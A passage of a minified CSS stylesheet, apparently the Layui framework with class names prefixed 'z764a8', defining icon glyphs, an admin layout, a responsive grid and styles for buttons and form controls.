.z764a8icon-layim-uploadfile:before{content:"\e61d"}.z764a8icon-delete:before{content:"\e640"}.z764a8icon-play:before{content:"\e652"}.z764a8icon-top:before{content:"\e604"}.z764a8icon-firefox:before{content:"\e686"}.z764a8icon-friends:before{content:"\e612"}.z764a8icon-refresh-3:before{content:"\e9aa"}.z764a8icon-ok:before{content:"\e605"}.z764a8icon-layer:before{content:"\e638"}.z764a8icon-face-smile-fine:before{content:"\e60c"}.z764a8icon-dollar:before{content:"\e659"}.z764a8icon-group:before{content:"\e613"}.z764a8icon-layim-download:before{content:"\e61e"}.z764a8icon-picture-fine:before{content:"\e60d"}.z764a8icon-link:before{content:"\e64c"}.z764a8icon-diamond:before{content:"\e735"}.z764a8icon-log:before{content:"\e60e"}.z764a8icon-key:before{content:"\e683"}.z764a8icon-rate-solid:before{content:"\e67a"}.z764a8icon-fonts-del:before{content:"\e64f"}.z764a8icon-unlink:before{content:"\e64d"}.z764a8icon-fonts-clear:before{content:"\e639"}.z764a8icon-triangle-r:before{content:"\e623"}.z764a8icon-circle:before{content:"\e63f"}.z764a8icon-radio:before{content:"\e643"}.z764a8icon-align-center:before{content:"\e647"}.z764a8icon-align-right:before{content:"\e648"}.z764a8icon-align-left:before{content:"\e649"}.z764a8icon-loading-1:before{content:"\e63e"}.z764a8icon-return:before{content:"\e65c"}.z764a8icon-fonts-strong:before{content:"\e62b"}.z764a8icon-upload:before{content:"\e67c"}.z764a8icon-dialogue:before{content:"\e63a"}.z764a8icon-video:before{content:"\e6ed"}.z764a8icon-headset:before{content:"\e6fc"}.z764a8icon-cellphone-fine:before{content:"\e63b"}.z764a8icon-add-1:before{content:"\e654"}.z764a8icon-face-smile-b:before{content:"\e650"}.z764a8icon-fonts-html:before{content:"\e64b"}.z764a8icon-screen-full:before{content:"\e622"}.z764a8icon-form:before{content:"\e63c"}.z764a8icon-cart:before{content:"\e657"}.z764a8icon-camera-fill:before{content:"\e65d"}.z764a8icon-tabs:before{content:"\e62a"}.z764a8icon-heart-fill:before{content:"\e68f"}.z764a8icon-fonts-code:before{content:"\e64e"}.z764a8icon-ios:before{content:"\e680"}.z764a8icon-at:before{content:"\e687"}.z764a8icon-fire:before{content:"\e756"}.z764a8icon-set:before{content:"\e716"}.z764a8icon-fonts-u:before{content:"\e646"}.z764a8icon-triangle-d:before{content:"\e625"}.z764a8icon-tips:before{content:"\e702"}.z764a8icon-picture:before{content:"\e64a"}.z764a8icon-more-vertical:before{content:"\e671"}.z764a8icon-bluetooth:before{content:"\e689"}.z764a8icon-flag:before{content:"\e66c"}.z764a8icon-loading:before{content:"\e63d"}.z764a8icon-fonts-i:before{content:"\e644"}.z764a8icon-refresh-1:before{content:"\e666"}.z764a8icon-rmb:before{content:"\e65e"}.z764a8icon-addition:before{content:"\e624"}.z764a8icon-home:before{content:"\e68e"}.z764a8icon-time:before{content:"\e68d"}.z764a8icon-user:before{content:"\e770"}.z764a8icon-notice:before{content:"\e667"}.z764a8icon-chrome:before{content:"\e68a"}.z764a8icon-edge:before{content:"\e68b"}.z764a8icon-login-weibo:before{content:"\e675"}.z764a8icon-voice:before{content:"\e688"}.z764a8icon-upload-drag:before{content:"\e681"}.z764a8icon-login-qq:before{content:"\e676"}.z764a8icon-snowflake:before{content:"\e6b1"}.z764a8icon-heart:before{content:"\e68c"}.z764a8icon-logout:before{content:"\e682"}.z764a8icon-file-b:before{content:"\e655"}.z764a8icon-template:before{content:"\e663"}.z764a8icon-transfer:before{content:"\e691"}.z764a8icon-auz:before{content:"\e672"}.z764a8icon-console:before{content:"\e665"}.z764a8icon-app:before{content:"\e653"}.z764a8icon-prev:before{content:"\e65a"}.z764a8icon-website:before{content:"\e7ae"}.z764a8icon-next:before{content:"\e65b"}.z764a8icon-component:before{content:"\e857"}.z764a8icon-android:before{content:"\e684"}.z764a8icon-more:before{content:"\e65f"}.z764a8icon-login-wechat:before{content:"\e677"}.z764a8icon-shrink-right:before{content:"\e668"}.z764a8icon-spread-left:before{content:"\e66b"}.menu_r .z764a8icon-spread-left:before{content:"\e668"}.z764a8icon-camera:before{content:"\e660"}.z764a8icon-note:before{content:"\e66e"}.z764a8icon-refresh:before{content:"\e669"}.z764a8icon-female:before{content:"\e661"}.z764a8icon-male:before{content:"\e662"}.z764a8icon-screen-restore:before{content:"\e758"}.z764a8icon-password:before{content:"\e673"}.z764a8icon-senior:before{content:"\e674"}.z764a8icon-theme:before{content:"\e66a"}.z764a8icon-tread:before{content:"\e6c5"}.z764a8icon-praise:before{content:"\e6c6"}.z764a8icon-star-fill:before{content:"\e658"}.z764a8icon-rate:before{content:"\e67b"}.z764a8icon-template-1:before{content:"\e656"}.z764a8icon-vercode:before{content:"\e679"}.z764a8icon-service:before{content:"\e626"}.z764a8icon-cellphone:before{content:"\e678"}.z764a8icon-print:before{content:"\e66d"}.z764a8icon-cols:before{content:"\e610"}.z764a8icon-wifi:before{content:"\e7e0"}.z764a8icon-export:before{content:"\e67d"}.z764a8icon-rss:before{content:"\e808"}.z764a8icon-slider:before{content:"\e714"}.z764a8icon-email:before{content:"\e618"}.z764a8icon-subtraction:before{content:"\e67e"}.z764a8icon-mike:before{content:"\e6dc"}.z764a8icon-light:before{content:"\e748"}.z764a8icon-gift:before{content:"\e627"}.z764a8icon-mute:before{content:"\e685"}.z764a8icon-reduce-circle:before{content:"\e616"}.z764a8icon-music:before{content:"\e690"}.z764a8main{width:1140px;margin:0 auto}.z764a8header{z-index:1000;height:60px}.z764a8header a:hover{transition:all .5s;-webkit-transition:all .5s}.z764a8side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z764a8side-scroll{position:relative;width:220px;height:100%}.z764a8layout-admin .z764a8header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z764a8layout-admin .z764a8side{top:60px;width:200px;overflow-x:hidden}.z764a8layout-admin .z764a8body{position:absolute;top:60px;padding-bottom:44px}.z764a8layout-admin .z764a8main{width:auto;margin:0 15px}.z764a8layout-admin .z764a8footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z764a8layout-admin .z764a8logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z764a8layout-admin .z764a8header .z764a8nav{background:0 0}.z764a8layout-left{position:absolute!important;left:200px;top:0}.z764a8layout-right{position:absolute!important;right:0;top:0}.z764a8container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z764a8fluid{position:relative;margin:0 auto;padding:0 15px}.z764a8row:after,.z764a8row:before{content:"";display:block;clear:both}.z764a8col-lg1,.z764a8col-lg10,.z764a8col-lg11,.z764a8col-lg12,.z764a8col-lg2,.z764a8col-lg3,.z764a8col-lg4,.z764a8col-lg5,.z764a8col-lg6,.z764a8col-lg7,.z764a8col-lg8,.z764a8col-lg9,.z764a8col-md1,.z764a8col-md10,.z764a8col-md11,.z764a8col-md12,.z764a8col-md2-4,.z764a8col-md2,.z764a8col-md3,.z764a8col-md4,.z764a8col-md5,.z764a8col-md6,.z764a8col-md7,.z764a8col-md8,.z764a8col-md9,.z764a8col-sm1,.z764a8col-sm10,.z764a8col-sm11,.z764a8col-sm12,.z764a8col-sm2,.z764a8col-sm3,.z764a8col-sm4,.z764a8col-sm5,.z764a8col-sm6,.z764a8col-sm7,.z764a8col-sm8,.z764a8col-sm9,.z764a8col-xs1,.z764a8col-xs10,.z764a8col-xs11,.z764a8col-xs12,.z764a8col-xs2,.z764a8col-xs3,.z764a8col-xs4,.z764a8col-xs5,.z764a8col-xs6,.z764a8col-xs7,.z764a8col-xs8,.z764a8col-xs9{position:relative;display:block;box-sizing:border-box}.z764a8col-xs1,.z764a8col-xs10,.z764a8col-xs11,.z764a8col-xs12,.z764a8col-xs2,.z764a8col-xs3,.z764a8col-xs4,.z764a8col-xs5,.z764a8col-xs6,.z764a8col-xs7,.z764a8col-xs8,.z764a8col-xs9{float:left}.z764a8col-xs1{width:8.33333333%}.z764a8col-xs2{width:16.66666667%}.z764a8col-xs3{width:25%}.z764a8col-xs4{width:33.33333333%}.z764a8col-xs5{width:41.66666667%}.z764a8col-xs6{width:50%}.z764a8col-xs7{width:58.33333333%}.z764a8col-xs8{width:66.66666667%}.z764a8col-xs9{width:75%}.z764a8col-xs10{width:83.33333333%}.z764a8col-xs11{width:91.66666667%}.z764a8col-xs12{width:100%}.z764a8col-xs-offset1{margin-left:8.33333333%}.z764a8col-xs-offset2{margin-left:16.66666667%}.z764a8col-xs-offset3{margin-left:25%}.z764a8col-xs-offset4{margin-left:33.33333333%}.z764a8col-xs-offset5{margin-left:41.66666667%}.z764a8col-xs-offset6{margin-left:50%}.z764a8col-xs-offset7{margin-left:58.33333333%}.z764a8col-xs-offset8{margin-left:66.66666667%}.z764a8col-xs-offset9{margin-left:75%}.z764a8col-xs-offset10{margin-left:83.33333333%}.z764a8col-xs-offset11{margin-left:91.66666667%}.z764a8col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z764a8hide-xs{display:none!important}.z764a8show-xs-block{display:block!important}.z764a8show-xs-inline{display:inline!important}.z764a8show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z764a8container{width:750px}.z764a8hide-sm{display:none!important}.z764a8show-sm-block{display:block!important}.z764a8show-sm-inline{display:inline!important}.z764a8show-sm-inline-block{display:inline-block!important}.z764a8col-sm2-4{float:left}.z764a8col-sm2-4{width:20%}.z764a8col-sm-offset2-4{margin-left:20%}.z764a8col-sm1,.z764a8col-sm10,.z764a8col-sm11,.z764a8col-sm12,.z764a8col-sm2,.z764a8col-sm3,.z764a8col-sm4,.z764a8col-sm5,.z764a8col-sm6,.z764a8col-sm7,.z764a8col-sm8,.z764a8col-sm9{float:left}.z764a8col-sm1{width:8.33333333%}.z764a8col-sm2{width:16.66666667%}.z764a8col-sm3{width:25%}.z764a8col-sm4{width:33.33333333%}.z764a8col-sm5{width:41.66666667%}.z764a8col-sm6{width:50%}.z764a8col-sm7{width:58.33333333%}.z764a8col-sm8{width:66.66666667%}.z764a8col-sm9{width:75%}.z764a8col-sm10{width:83.33333333%}.z764a8col-sm11{width:91.66666667%}.z764a8col-sm12{width:100%}.z764a8col-sm-offset1{margin-left:8.33333333%}.z764a8col-sm-offset2{margin-left:16.66666667%}.z764a8col-sm-offset3{margin-left:25%}.z764a8col-sm-offset4{margin-left:33.33333333%}.z764a8col-sm-offset5{margin-left:41.66666667%}.z764a8col-sm-offset6{margin-left:50%}.z764a8col-sm-offset7{margin-left:58.33333333%}.z764a8col-sm-offset8{margin-left:66.66666667%}.z764a8col-sm-offset9{margin-left:75%}.z764a8col-sm-offset10{margin-left:83.33333333%}.z764a8col-sm-offset11{margin-left:91.66666667%}.z764a8col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z764a8container{width:970px}.z764a8hide-md{display:none!important}.z764a8show-md-block{display:block!important}.z764a8show-md-inline{display:inline!important}.z764a8show-md-inline-block{display:inline-block!important}.z764a8col-md1,.z764a8col-md10,.z764a8col-md11,.z764a8col-md12,.z764a8col-md2,.z764a8col-md2-4,.z764a8col-md3,.z764a8col-md4,.z764a8col-md5,.z764a8col-md6,.z764a8col-md7,.z764a8col-md8,.z764a8col-md9{float:left}.z764a8col-md1{width:8.33333333%}.z764a8col-md2{width:16.66666667%}.z764a8col-md2-4{width:20%}.z764a8col-md3{width:25%}.z764a8col-md4{width:33.33333333%}.z764a8col-md5{width:41.66666667%}.z764a8col-md6{width:50%}.z764a8col-md7{width:58.33333333%}.z764a8col-md8{width:66.66666667%}.z764a8col-md9{width:75%}.z764a8col-md10{width:83.33333333%}.z764a8col-md11{width:91.66666667%}.z764a8col-md12{width:100%}.z764a8col-md-offset1{margin-left:8.33333333%}.z764a8col-md-offset2{margin-left:16.66666667%}.z764a8col-md-offset3{margin-left:25%}.z764a8col-md-offset4{margin-left:33.33333333%}.z764a8col-md-offset5{margin-left:41.66666667%}.z764a8col-md-offset6{margin-left:50%}.z764a8col-md-offset7{margin-left:58.33333333%}.z764a8col-md-offset8{margin-left:66.66666667%}.z764a8col-md-offset9{margin-left:75%}.z764a8col-md-offset10{margin-left:83.33333333%}.z764a8col-md-offset11{margin-left:91.66666667%}.z764a8col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z764a8container{width:1170px}.z764a8hide-lg{display:none!important}.z764a8show-lg-block{display:block!important}.z764a8show-lg-inline{display:inline!important}.z764a8show-lg-inline-block{display:inline-block!important}.z764a8col-lg1,.z764a8col-lg10,.z764a8col-lg11,.z764a8col-lg12,.z764a8col-lg2,.z764a8col-lg3,.z764a8col-lg4,.z764a8col-lg5,.z764a8col-lg6,.z764a8col-lg7,.z764a8col-lg8,.z764a8col-lg9{float:left}.z764a8col-lg1{width:8.33333333%}.z764a8col-lg2{width:16.66666667%}.z764a8col-lg3{width:25%}.z764a8col-lg4{width:33.33333333%}.z764a8col-lg5{width:41.66666667%}.z764a8col-lg6{width:50%}.z764a8col-lg7{width:58.33333333%}.z764a8col-lg8{width:66.66666667%}.z764a8col-lg9{width:75%}.z764a8col-lg10{width:83.33333333%}.z764a8col-lg11{width:91.66666667%}.z764a8col-lg12{width:100%}.z764a8col-lg-offset1{margin-left:8.33333333%}.z764a8col-lg-offset2{margin-left:16.66666667%}.z764a8col-lg-offset3{margin-left:25%}.z764a8col-lg-offset4{margin-left:33.33333333%}.z764a8col-lg-offset5{margin-left:41.66666667%}.z764a8col-lg-offset6{margin-left:50%}.z764a8col-lg-offset7{margin-left:58.33333333%}.z764a8col-lg-offset8{margin-left:66.66666667%}.z764a8col-lg-offset9{margin-left:75%}.z764a8col-lg-offset10{margin-left:83.33333333%}.z764a8col-lg-offset11{margin-left:91.66666667%}.z764a8col-lg-offset12{margin-left:100%}}.z764a8col-space1{margin:-.5px}.z764a8col-space1>*{padding:.5px}.z764a8col-space2{margin:-1px}.z764a8col-space2>*{padding:1px}.z764a8col-space4{margin:-2px}.z764a8col-space4>*{padding:2px}.z764a8col-space5{margin:-2.5px}.z764a8col-space5>*{padding:2.5px}.z764a8col-space6{margin:-3px}.z764a8col-space6>*{padding:3px}.z764a8col-space8{margin:-4px}.z764a8col-space8>*{padding:4px}.z764a8col-space10{margin:-5px}.z764a8col-space10>*{padding:5px}.z764a8col-space12{margin:-6px}.z764a8col-space12>*{padding:6px}.z764a8col-space14{margin:-7px}.z764a8col-space14>*{padding:7px}.z764a8col-space15{margin:-7.5px}.z764a8col-space15>*{padding:7.5px}.z764a8col-space16{margin:-8px}.z764a8col-space16>*{padding:8px}.z764a8col-space18{margin:-9px}.z764a8col-space18>*{padding:9px}.z764a8col-space20{margin:-10px}.z764a8col-space20>*{padding:10px}.z764a8col-space22{margin:-11px}.z764a8col-space22>*{padding:11px}.z764a8col-space24{margin:-12px}.z764a8col-space24>*{padding:12px}.z764a8col-space25{margin:-12.5px}.z764a8col-space25>*{padding:12.5px}.z764a8col-space26{margin:-13px}.z764a8col-space26>*{padding:13px}.z764a8col-space28{margin:-14px}.z764a8col-space28>*{padding:14px}.z764a8col-space30{margin:-15px}.z764a8col-space30>*{padding:15px}.z764a8btn,.z764a8input,.z764a8select,.z764a8textarea,.z764a8upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z764a8elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z764a8quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z764a8elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z764a8elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z764a8field-title{margin:10px 0 20px;border-width:1px 0 0}.z764a8field-box{padding:15px}.z764a8field-title .z764a8field-box{padding:10px 0}.z764a8progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z764a8progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z764a8progress-big,.z764a8progress-big .z764a8progress-bar{height:18px;line-height:18px}.z764a8progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z764a8progress-big .z764a8progress-text{position:static;padding:0 10px;color:#fff}.z764a8collapse{border-width:1px;border-style:solid;border-radius:2px}.z764a8colla-content,.z764a8colla-item{border-top-width:1px;border-top-style:solid}.z764a8colla-item:first-child{border-top:none}.z764a8colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z764a8colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z764a8colla-icon{position:absolute;left:15px;top:0;font-size:14px}.z764a8card-body,.z764a8card-header,.z764a8form-label,.z764a8form-mid,.z764a8form-select,.z764a8input-block,.z764a8input-inline,.z764a8panel,.z764a8textarea{position:relative}.z764a8card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z764a8form-select dl,.z764a8panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z764a8card:last-child{margin-bottom:0}.z764a8card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z764a8card-body{padding:10px 15px;line-height:24px}.z764a8card-body[pad15]{padding:15px}.z764a8card-body[pad20]{padding:20px}.z764a8card-body .z764a8table{margin:5px 0}.z764a8card .z764a8tab{margin:0}.z764a8panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z764a8bg-black,.z764a8bg-blue,.z764a8bg-cyan,.z764a8bg-green,.z764a8bg-orange,.z764a8bg-red{color:#fff!important}.z764a8panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z764a8border,.z764a8border-black,.z764a8border-blue,.z764a8border-cyan,.z764a8border-green,.z764a8border-orange,.z764a8border-red{border-width:1px;border-style:solid}.z764a8auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z764a8bg-red{background-color:#FF5722!important}.z764a8bg-orange{background-color:#FFB800!important}.z764a8bg-green{background-color:#009688!important}.z764a8bg-cyan{background-color:#2F4056!important}.z764a8bg-blue{background-color:#1E9FFF!important}.z764a8bg-black{background-color:#393D49!important}.z764a8bg-gray{background-color:#FAFAFA!important;color:#666!important}.z764a8badge-rim,.z764a8border,.z764a8colla-content,.z764a8colla-item,.z764a8collapse,.z764a8elem-field,.z764a8form-pane .z764a8form-item[pane],.z764a8form-pane .z764a8form-label,.z764a8input,.z764a8layedit,.z764a8layedit-tool,.z764a8panel,.z764a8quote-nm,.z764a8select,.z764a8tab-bar,.z764a8tab-card,.z764a8tab-title,.z764a8tab-title .z764a8this:after,.z764a8textarea{border-color:#eee}.z764a8border{color:#666!important}.z764a8border-red{border-color:#FF5722!important;color:#FF5722!important}.z764a8border-orange{border-color:#FFB800!important;color:#FFB800!important}.z764a8border-green{border-color:#009688!important;color:#009688!important}.z764a8border-cyan{border-color:#2F4056!important;color:#2F4056!important}.z764a8border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z764a8border-black{border-color:#393D49!important;color:#393D49!important}.z764a8timeline-item:before{background-color:#eee}.z764a8text{line-height:1.6;font-size:14px;color:#666}.z764a8text h1,.z764a8text h2,.z764a8text h3{font-weight:500;color:#333}.z764a8text h1{font-size:30px}.z764a8text h2{font-size:24px}.z764a8text h3{font-size:18px}.z764a8text a:not(.z764a8btn){color:#01AAED}.z764a8text a:not(.z764a8btn):hover{text-decoration:underline}.z764a8text ul{padding:5px 0 5px 15px}.z764a8text ul li{margin-top:5px;list-style-type:disc}.z764a8text em,.z764a8word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z764a8text p{margin:10px 0}.z764a8text p:first-child{margin-top:0}.z764a8font-12{font-size:12px!important}.z764a8font-14{font-size:14px!important}.z764a8font-16{font-size:16px!important}.z764a8font-18{font-size:18px!important}.z764a8font-20{font-size:20px!important}.z764a8font-red{color:#FF5722!important}.z764a8font-orange{color:#FFB800!important}.z764a8font-green{color:#009688!important}.z764a8font-cyan{color:#2F4056!important}.z764a8font-blue{color:#01AAED!important}.z764a8font-black{color:#000!important}.z764a8font-gray{color:#c2c2c2!important}.z764a8btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z764a8btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z764a8btn:active{opacity:1;filter:alpha(opacity=100)}.z764a8btn+.z764a8btn{margin-left:10px}.z764a8btn-container{font-size:0}.z764a8btn-container .z764a8btn{margin-right:10px;margin-bottom:10px}.z764a8btn-container .z764a8btn+.z764a8btn{margin-left:0}.z764a8table .z764a8btn-container .z764a8btn{margin-bottom:9px}.z764a8btn-radius{border-radius:100px}.z764a8btn .z764a8icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z764a8btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z764a8btn-primary:hover{border-color:#009688;color:#333}.z764a8btn-normal{background-color:#1E9FFF}.z764a8btn-warm{background-color:#FFB800}.z764a8btn-danger{background-color:#FF5722}.z764a8btn-checked{background-color:#5FB878}.z764a8btn-disabled,.z764a8btn-disabled:active,.z764a8btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z764a8btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z764a8btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z764a8btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z764a8btn-xs i{font-size:12px!important}.z764a8btn-group{vertical-align:middle;font-size:0}.z764a8btn-group .z764a8btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z764a8btn-group .z764a8btn-primary{border-left:none}.z764a8btn-group .z764a8btn-primary:hover{border-color:#d2d2d2;color:#009688}.z764a8btn-group .z764a8btn:first-child{border-left:none;border-radius:2px 0 0 2px}.z764a8btn-group .z764a8btn-primary:first-child{border-left:1px solid #d2d2d2}.z764a8btn-group .z764a8btn:last-child{border-radius:0 2px 2px 0}.z764a8btn-group .z764a8btn+.z764a8btn{margin-left:0}.z764a8btn-group+.z764a8btn-group{margin-left:10px}.z764a8btn-fluid{width:100%}.z764a8input,.z764a8select,.z764a8textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z764a8input::-webkit-input-placeholder,.z764a8select::-webkit-input-placeholder,.z764a8textarea::-webkit-input-placeholder{line-height:1.3}.z764a8input,.z764a8textarea{display:block;width:100%;padding-left:10px}.z764a8input:hover,.z764a8textarea:hover{border-color:#eee!important}.z764a8input:focus,.z764a8textarea:focus{border-color:#d2d2d2!important}.z764a8textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z764a8select{padding:0 10px}.z764a8form input[type=checkbox],.z764a8form input[type=radio],.z764a8form select{display:none}.z764a8form [lay-ignore]{display:initial}.z764a8form-item{margin-bottom:15px;clear:both;*zoom:1}.z764a8form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z764a8form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z764a8form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z764a8form-item .z764a8inline{margin-bottom:5px;margin-right:10px}.z764a8input-block{margin-left:110px;min-height:36px}.z764a8input-inline{display:inline-block;vertical-align:middle}.z764a8form-item .z764a8input-inline{float:left;width:190px;margin-right:10px}.z764a8form-text .z764a8input-inline{width:auto}.z764a8form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z764a8form-danger+.z764a8form-select .z764a8input,.z764a8form-danger:focus{border-color:#FF5722!important}.z764a8form-select .z764a8input{padding-right:30px;cursor:pointer}.z764a8form-select .z764a8edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z764a8form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z764a8form-select dl dd,.z764a8form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z764a8form-select dl dt{font-size:12px;color:#999}.z764a8form-select dl dd{cursor:pointer}.z764a8form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z764a8form-select .z764a8select-group dd{padding-left:20px}.z764a8form-select dl dd.z764a8select-tips{padding-left:10px!important;color:#999}.z764a8form-select dl dd.z764a8this{background-color:#5FB878;color:#fff}.z764a8form-checkbox,.z764a8form-select dl dd.z764a8disabled{background-color:#fff}.z764a8form-selected dl{display:block}.z764a8form-checkbox,.z764a8form-checkbox *,.z764a8form-switch{display:inline-block;vertical-align:middle}.z764a8form-selected .z764a8edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z764a8form-selected .z764a8edge{margin-top:-9px\0/IE9}.z764a8form-selectup dl{top:auto;bottom:42px}.z764a8select-none{margin:5px 0;text-align:center;color:#999}.z764a8select-disabled .z764a8disabled{border-color:#eee!important}.z764a8select-disabled .z764a8edge{border-top-color:#d2d2d2}.z764a8form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z764a8form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z764a8form-checkbox:hover span{background-color:#c2c2c2}.z764a8form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z764a8form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z764a8form-checked,.z764a8form-checked:hover{border-color:#5FB878}.z764a8form-checked span,.z764a8form-checked:hover span{background-color:#5FB878}.z764a8form-checked i,.z764a8form-checked:hover i{color:#5FB878}.z764a8form-item .z764a8form-checkbox{margin-top:4px}.z764a8form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z764a8form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z764a8form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z764a8form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z764a8form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z764a8checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z764a8checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z764a8form-item .z764a8form-checkbox[lay-skin=primary]{margin-top:10px}.z764a8form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z764a8form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z764a8form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z764a8form-onswitch{border-color:#5FB878;background-color:#5FB878}.z764a8checkbox-disabled,.z764a8checkbox-disabled i{border-color:#eee!important}.z764a8form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z764a8form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z764a8checkbox-disabled span{background-color:#eee!important}.z764a8checkbox-disabled em{color:#d2d2d2!important}.z764a8checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z764a8form-radio,.z764a8form-radio *{display:inline-block;vertical-align:middle}.z764a8form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z764a8form-radio *{font-size:14px}.z764a8form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z764a8form-radio:hover *,.z764a8form-radioed,.z764a8form-radioed>i{color:#5FB878}.z764a8radio-disabled>i{color:#eee!important}.z764a8radio-disabled *{color:#c2c2c2!important}.z764a8form-pane .z764a8form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z764a8form-pane .z764a8input-inline{margin-left:-1px}.z764a8form-pane .z764a8input-block{margin-left:110px;left:-1px}.z764a8form-pane .z764a8input{border-radius:0 2px 2px 0}.z764a8form-pane .z764a8form-text 